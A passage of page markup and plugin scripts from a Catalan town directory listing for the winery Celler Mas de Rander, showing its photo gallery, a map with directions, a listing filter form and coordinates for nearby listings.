                    columnWidth = Math.floor((containerWidth - 40) / 3);
                } else if (containerWidth > 480) {
                    columnWidth = Math.floor((containerWidth - 20) / 2);
                } else {
                    columnWidth = containerWidth;
                }
                $container.find('> div').width(columnWidth).end().masonry({columnWidth:columnWidth, itemSelector:'.sabai-entity', gutter:20, isRTL:SABAI.isRTL});
            });
        }
    $(SABAI).bind('comment_comment_added.sabai comment_comment_edited.sabai comment_comment_deleted.sabai comment_comment_hidden.sabai comment_comments_shown.sabai', function(e, data) {
        masonry();
    });
    if ($container.is(':visible')) {
        masonry();
    } else {
        $('#sabai-inline-content-photos-trigger').on('shown.bs.sabaitab', function(e, data){
            masonry();
        });
    }
});
</script>
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/sat-mas-de-rander/photos?sort=newest" onclick="" data-sabai-remote-url="https://benlloc.es/directori/listing/sat-mas-de-rander/photos?sort=newest" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Més recent</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/sat-mas-de-rander/photos?sort=oldest" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/sat-mas-de-rander/photos?sort=oldest" title="" class="sabai-dropdown-link">Més antics</a></li><li><a href="https://benlloc.es/directori/listing/sat-mas-de-rander/photos?sort=random" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/sat-mas-de-rander/photos?sort=random" title="" class="sabai-dropdown-link">Aleatori</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
    </div>
</div>
<div class="sabai-directory-listing-photos">
<div id="sabai-entity-content-230" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing-photo sabai-entity-bundle-type-directory-listing-photo sabai-entity-mode-full sabai-directory-photo-official sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-photo">
        <a href="https://benlloc.es/wp-content/sabai/File/files/a5a6f33b24761cc0d72281b1b7d30eff.jpg" rel="prettyPhoto[directory_listing_photo]" title="Logo de l&#039;empresa" data-slb-active="1" data-slb-asset="965078706" data-slb-internal="0" data-slb-group="660">
            <img src="https://benlloc.es/wp-content/sabai/File/files/l_a5a6f33b24761cc0d72281b1b7d30eff.jpg" alt="" />
        </a>
    </div>
    <div class="sabai-directory-photo-title">
        <strong><i class="sabai-entity-icon-directory-official fa fa-check-circle" title="This is a photo uploaded by the listing owner."></i> <span>Logo de l&#039;empresa</span></strong>
        <span><a href="https://benlloc.es/directori/photos/230" rel="nofollow" class=" sabai-entity-permalink sabai-entity-id-230 sabai-entity-type-content sabai-entity-bundle-name-directory-listing-photo sabai-entity-bundle-type-directory-listing-photo">11 anys ago</a></span>
    </div>
    <div class="sabai-entity-links">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/photos/230/vote/favorite/form" title="Bookmark this Photo" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-voting-btn-favorite" nofollow="nofollow" onclick="SABAI.ajax({loadingImage:false,onSuccess:function(result, target, trigger){trigger.toggleClass(&quot;sabai-active&quot;, result.value == 1); return false;},type:'post',trigger:jQuery(this), container:''}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/photos/230/vote/favorite?__t=0078ef9dca&amp;value=1" rel="sabaitooltip"><i class="fa fa-bookmark"></i> </a></div>    </div>
</div><div id="sabai-entity-content-143" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing-photo sabai-entity-bundle-type-directory-listing-photo sabai-entity-mode-full sabai-directory-photo-official sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-photo">
        <a href="https://benlloc.es/wp-content/sabai/File/files/ef68a026108416927509c5a49afbef79.jpg" rel="prettyPhoto[directory_listing_photo]" title="Sala de tonells" data-slb-active="1" data-slb-asset="1766675485" data-slb-internal="0" data-slb-group="660">
            <img src="https://benlloc.es/wp-content/sabai/File/files/l_ef68a026108416927509c5a49afbef79.jpg" alt="" />
        </a>
    </div>
    <div class="sabai-directory-photo-title">
        <strong><i class="sabai-entity-icon-directory-official fa fa-check-circle" title="This is a photo uploaded by the listing owner."></i> <span>Sala de tonells</span></strong>
        <span><a href="https://benlloc.es/directori/photos/143" rel="nofollow" class=" sabai-entity-permalink sabai-entity-id-143 sabai-entity-type-content sabai-entity-bundle-name-directory-listing-photo sabai-entity-bundle-type-directory-listing-photo">11 anys ago</a></span>
    </div>
    <div class="sabai-entity-links">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/photos/143/vote/favorite/form" title="Bookmark this Photo" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-voting-btn-favorite" nofollow="nofollow" onclick="SABAI.ajax({loadingImage:false,onSuccess:function(result, target, trigger){trigger.toggleClass(&quot;sabai-active&quot;, result.value == 1); return false;},type:'post',trigger:jQuery(this), container:''}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/photos/143/vote/favorite?__t=0078ef9dca&amp;value=1" rel="sabaitooltip"><i class="fa fa-bookmark"></i> </a></div>    </div>
</div><div id="sabai-entity-content-142" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing-photo sabai-entity-bundle-type-directory-listing-photo sabai-entity-mode-full sabai-directory-photo-official sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-photo">
        <a href="https://benlloc.es/wp-content/sabai/File/files/d3d29861e929bf51a37ef117b241d708.jpg" rel="prettyPhoto[directory_listing_photo]" title="Imatge de les instal·lacions" data-slb-active="1" data-slb-asset="1877468609" data-slb-internal="0" data-slb-group="660">
            <img src="https://benlloc.es/wp-content/sabai/File/files/l_d3d29861e929bf51a37ef117b241d708.jpg" alt="" />
        </a>
    </div>
    <div class="sabai-directory-photo-title">
        <strong><i class="sabai-entity-icon-directory-official fa fa-check-circle" title="This is a photo uploaded by the listing owner."></i> <span>Imatge de les instal·lacions</span></strong>
        <span><a href="https://benlloc.es/directori/photos/142" rel="nofollow" class=" sabai-entity-permalink sabai-entity-id-142 sabai-entity-type-content sabai-entity-bundle-name-directory-listing-photo sabai-entity-bundle-type-directory-listing-photo">11 anys ago</a></span>
    </div>
    <div class="sabai-entity-links">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/photos/142/vote/favorite/form" title="Bookmark this Photo" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-voting-btn-favorite" nofollow="nofollow" onclick="SABAI.ajax({loadingImage:false,onSuccess:function(result, target, trigger){trigger.toggleClass(&quot;sabai-active&quot;, result.value == 1); return false;},type:'post',trigger:jQuery(this), container:''}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/photos/142/vote/favorite?__t=0078ef9dca&amp;value=1" rel="sabaitooltip"><i class="fa fa-bookmark"></i> </a></div>    </div>
</div></div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        Showing 3 results    </div>
</div>
    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-map">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            "#sabai-directory-map",
            [{"content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/sat-mas-de-rander\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/a5a6f33b24761cc0d72281b1b7d30eff.jpg\" alt=\"Logo de l&#039;empresa\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/sat-mas-de-rander\" title=\"Celler Mas de Rander\" class=\" sabai-entity-permalink sabai-entity-id-102 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Celler Mas de Rander<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964302416<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964302416\">964302416<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","lat":40.241271,"lng":0.169792,"trigger":"#sabai-directory-map-directions .sabai-googlemaps-directions-destination","triggerEvent":"change"}],
            null,
            17,
            {"marker_clusters":false,"enable_directions":"#sabai-directory-map-directions","icon":"","default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":"0","infobox_width":"250","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","circle":{"draw":"0","stroke_color":"#9999ff","fill_color":"#9999ff"},"marker_width":"0","marker_height":"0"}        );
        SABAI.GoogleMaps.autocomplete(".sabai-googlemaps-directions-input");
    }
    if ($('#sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-map-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
});
</script>
<div id="sabai-directory-map-directions">
    <div id="sabai-directory-map" class="sabai-googlemaps-map" style="height:300px;" data-map-type="roadmap"></div>
    <div class="sabai-googlemaps-directions-search">
        <form class="sabai-search">
            <div class="sabai-row">
                <div class="sabai-col-xs-12 sabai-col-sm-8"><input type="text" class="sabai-googlemaps-directions-input" value="" placeholder="Enter a location" /></div>
                <input type="hidden" value="0" class="sabai-googlemaps-directions-destination" />
                <div class="sabai-col-xs-12 sabai-col-sm-4">
                    <div class="sabai-btn-group sabai-btn-block">
                        <a class="sabai-btn sabai-btn-sm sabai-btn-primary sabai-col-xs-10 sabai-directory-btn-directions sabai-googlemaps-directions-trigger">Get Directions</a>
                        <a class="sabai-btn sabai-btn-sm sabai-btn-primary sabai-col-xs-2 sabai-dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><span class="sabai-caret"></span></a>
                        <ul class="sabai-dropdown-menu sabai-btn-block" role="menu">
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="TRANSIT">By public transit</a></li>
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="WALKING">Walking</a></li>
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="BICYCLING">Bicycling</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </form>
    </div>
    <div class="sabai-googlemaps-directions-panel" style="height:300px; overflow-y:auto; display:none;"></div>
</div>    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-nearby">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    $(SABAI).bind('sabaipopstate', function (e, state) {
        if (state.container !== '#sabai-inline-content-nearby' || state.target !== '.sabai-directory-listings-container') return;

        var url = SABAI.parseUrl(state.url);
        $('#sabai-inline-content-nearby .sabai-directory-search')
            .find('input[name="keywords"]').val(url.query.keywords || '').end()
            .find('input[name="address"]').val(url.query.address || '').end()
            .find('select[name="category"]').val(url.query.category || 0);
    });
    $(SABAI).bind('toggle.sabai', function (e, data) {
        if (data.target.hasClass('sabai-directory-filters')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-12').addClass('sabai-col-md-8');
        }
    });
    
    $(SABAI).bind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby', function (e, data) {
        if (data.container === '#sabai-inline-content-nearby' && !data.target.is(':visible')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-8').addClass('sabai-col-md-12');
        }
    });
});
</script>
<div class="sabai-directory-listings-container">
  
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <a href="#" data-toggle-target="#sabai-inline-content-nearby .sabai-directory-filters" data-toggle-cookie="sabai_entity_filter" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-toggle sabai-entity-btn-filter">Filter</a>    </div>
    <div class="sabai-pull-right">
    </div>
    <div class="sabai-pull-right">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/sat-mas-de-rander/nearby?view=list&amp;category=0&amp;center=40.241271%2C0.169792&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view sabai-active" title="Switch to list view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="list" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/sat-mas-de-rander/nearby?view=list&amp;category=0&amp;center=40.241271%2C0.169792&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1"><i class="fa fa-th-list"></i> List</a>
<a href="https://benlloc.es/directori/listing/sat-mas-de-rander/nearby?view=grid&amp;category=0&amp;center=40.241271%2C0.169792&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to grid view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="grid" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/sat-mas-de-rander/nearby?view=grid&amp;category=0&amp;center=40.241271%2C0.169792&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1"><i class="fa fa-th-large"></i> Grid</a>
<a href="https://benlloc.es/directori/listing/sat-mas-de-rander/nearby?view=map&amp;category=0&amp;center=40.241271%2C0.169792&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to map view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="map" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/sat-mas-de-rander/nearby?view=map&amp;category=0&amp;center=40.241271%2C0.169792&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1"><i class="fa fa-map-marker"></i> Map</a></div>    </div>
</div>
<div class="sabai-row">
    <div class="sabai-directory-filters sabai-col-md-4" style=" display:none;">
        

<form novalidate class="sabai-form sabai-entity-filter-form" action="#" method="post" id="sabai-form-c911f2968654ee49052a3df186b0b1d0">
  <div class="sabai-form-fields"><div class="sabai-row">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    <div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<fieldset class="sabai-form-field sabai-form-type-radios">
  <legend><span>Rating</span></legend><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="voting_rating" value="5" type="radio" id="qf_7d675a" /><label for="qf_7d675a"><span class="sabai-rating sabai-rating-50"></span></label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="4" type="radio" id="qf_b596de" /><label for="qf_b596de"><span class="sabai-rating sabai-rating-40"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="3" type="radio" id="qf_7781d2" /><label for="qf_7781d2"><span class="sabai-rating sabai-rating-30"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="2" type="radio" id="qf_ce2c4d" /><label for="qf_ce2c4d"><span class="sabai-rating sabai-rating-20"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="1" type="radio" id="qf_9e4971" /><label for="qf_9e4971"><span class="sabai-rating sabai-rating-10"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="0" type="radio" id="qf_f98e8f" checked="checked" /><label for="qf_f98e8f">Any</label></div>

  </div></fieldset>

  </div></fieldset>
</div>
<div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Featured/Unfeatured</span></div>
  
<input name="content_featured[]" type="checkbox" value="1" id="qf_ab3da8" /><label for="qf_ab3da8">Show featured only</label></div>




<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Claimed/Unclaimed</span></div>
  
<input name="directory_claim[]" type="checkbox" value="1" id="qf_3c1cc7" /><label for="qf_3c1cc7">Show claimed only</label></div>


  </div></fieldset>
</div>
  </div></fieldset>
</div>
</div>
</form>
<script type="text/javascript">
jQuery(document).ready(function($) {
    if (!$("#sabai-inline-content-nearby").length) return;
    
    $("#sabai-inline-content-nearby").find(".sabai-entity-filter-form").submit(function (e) {        
        SABAI.ajax({
            type: "post",
            container: "#sabai-inline-content-nearby",
            target: ".sabai-directory-listings-container",
            url: "https://benlloc.es/directori/listing/sat-mas-de-rander/nearby?category=0&center=40.241271%2C0.169792&zoom=17&is_mile=0&directory_radius=100&view=list&sort=distance&filter=1&" + $(this).serialize(),
            pushState: true
        });
        e.preventDefault();
    }).change(function(e){if ($(e.target).parents(".sabai-field-filter-ignore").length > 0) return; $(this).submit();});
    $(SABAI).bind("toggled.sabai", function (e, data) {
        if (data.trigger.hasClass("sabai-entity-btn-filter")
            && data.target.parents("#sabai-inline-content-nearby").length
        ) {
            data.container = "#sabai-inline-content-nearby";
            $(SABAI).trigger("entity_filter_form_toggled.sabai", data);
        }
    });
});

</script>    </div><div class="sabai-directory-listings sabai-directory-listings-list sabai-col-md-12">
    <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            '#sabai-inline-content-nearby .sabai-directory-map',
            [{"lat":"40.220729","lng":"0.107844","trigger":"#sabai-entity-content-164 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.188780","lng":"0.128701","trigger":"#sabai-entity-content-191 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.188362","lng":"0.129205","trigger":"#sabai-entity-content-75 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.204736","lng":"0.079349","trigger":"#sabai-entity-content-163 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.203556","lng":"0.067847","trigger":"#sabai-entity-content-123 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.202802","lng":"0.050295","trigger":"#sabai-entity-content-175 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.224210","lng":"0.038126","trigger":"#sabai-entity-content-43 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.208147","lng":"0.043430","trigger":"#sabai-entity-content-162 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.186713","lng":"0.044871","trigger":"#sabai-entity-content-124 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212134","lng":"0.029002","trigger":"#sabai-entity-content-11 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209984","lng":"0.029213","trigger":"#sabai-entity-content-53 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209984","lng":"0.029213","trigger":"#sabai-entity-content-12 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209984","lng":"0.029213","trigger":"#sabai-entity-content-3 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210138","lng":"0.029061","trigger":"#sabai-entity-content-17 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210465","lng":"0.028926","trigger":"#sabai-entity-content-110 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210653","lng":"0.028854","trigger":"#sabai-entity-content-51 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211990","lng":"0.028338","trigger":"#sabai-entity-content-275 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209565","lng":"0.029025","trigger":"#sabai-entity-content-118 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209544","lng":"0.028927","trigger":"#sabai-entity-content-113 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211918","lng":"0.027808","trigger":"#sabai-entity-content-30 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.207223","lng":"0.029540","trigger":"#sabai-entity-content-190 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211427","lng":"0.027727","trigger":"#sabai-entity-content-125 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209447","lng":"0.028344","trigger":"#sabai-entity-content-187 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.204141","lng":"0.030337","trigger":"#sabai-entity-content-7 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210426","lng":"0.027452","trigger":"#sabai-entity-content-129 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210426","lng":"0.027452","trigger":"#sabai-entity-content-128 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210426","lng":"0.027452","trigger":"#sabai-entity-content-126 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210823","lng":"0.027228","trigger":"#sabai-entity-content-21 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-318 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-290 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-292 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-324 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-307 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-311 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-317 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-312 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-296 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-313 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-315 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-316 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-319 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-320 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-321 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-323 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-306 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-301 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-294 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-298 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-300 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-299 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-303 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-304 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210959","lng":"0.027001","trigger":"#sabai-entity-content-25 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210700","lng":"0.027085","trigger":"#sabai-entity-content-287 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211053","lng":"0.026898","trigger":"#sabai-entity-content-31 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211181","lng":"0.026819","trigger":"#sabai-entity-content-106 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209284","lng":"0.027462","trigger":"#sabai-entity-content-103 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212118","lng":"0.026412","trigger":"#sabai-entity-content-270 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211171","lng":"0.026730","trigger":"#sabai-entity-content-27 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211578","lng":"0.026509","trigger":"#sabai-entity-content-188 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211537","lng":"0.026520","trigger":"#sabai-entity-content-186 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210738","lng":"0.026807","trigger":"#sabai-entity-content-23 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211553","lng":"0.026477","trigger":"#sabai-entity-content-185 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-168 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-167 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-176 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-179 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-165 